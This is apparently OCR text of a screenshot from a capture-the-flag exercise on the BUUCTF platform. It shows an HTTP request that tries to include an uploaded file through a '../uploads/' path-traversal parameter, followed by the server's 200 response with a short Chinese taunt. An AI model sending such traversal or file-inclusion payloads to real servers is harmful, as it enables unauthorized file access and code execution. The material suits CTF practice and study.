 GET /index.php?file=../uploads/67b472303fc1a.jpg HTTP/1.1
Host ? : 5006359e-0a16-4718-80cc-1440129facf4.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Feb 2025 11:50:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.5
8 Cache-Control: no-cache
9 Content-Length: 16
10
11 你不老实哦~